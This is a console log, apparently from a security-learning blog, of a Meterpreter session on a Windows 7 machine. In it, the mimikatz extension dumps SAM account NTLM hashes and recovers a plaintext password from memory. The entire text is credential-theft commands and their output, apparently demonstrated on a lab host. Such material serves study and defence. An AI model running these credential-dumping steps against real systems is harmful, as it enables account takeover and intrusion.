 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build
 7600).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : admin-PC
BootKey    : 1d35381696867b1212838fe9778959a4
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
passwd
Rid  : 1000
User : admin
LM   :
NTLM : 117a77492d6172d4cb90378821d40415
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { admin ; admin-PC ; admin1234567890 }
[1] { admin ; admin-PC ; admin1234567890 }
[2] { admin ; admin-PC ; admin1234567890 }
[3] { admin ; admin-PC ; admin1234567890 }
[4] { admin-PC ; admin ; admin1234567890 }
[5] { admin-PC ; admin ; admin1234567890 }
meterpreter >
HACK学习呀